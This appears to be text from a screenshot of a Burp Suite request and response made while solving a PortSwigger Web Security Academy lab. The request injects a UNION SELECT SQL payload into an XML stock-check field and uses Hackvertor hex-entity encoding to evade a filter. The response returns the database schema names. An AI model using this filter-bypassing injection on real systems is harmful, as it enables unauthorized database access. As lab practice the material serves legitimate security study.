 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8f00c203dedee3862289fa00eb003a.web-security-academy.net
3 Cookie: session=UvghxYe8f8y7e92l1mzUIn0KpuAqGqBL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8f00c203dedee3862289fa00eb003a.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 198
11 Origin: https://0a8f00c203dedee3862289fa00eb003a.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 union select schema_name from information_schema.schemata--<
@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 46
5
6 public
7 pg_catalog
8 information_schema
9 549 units
Inspector
Notes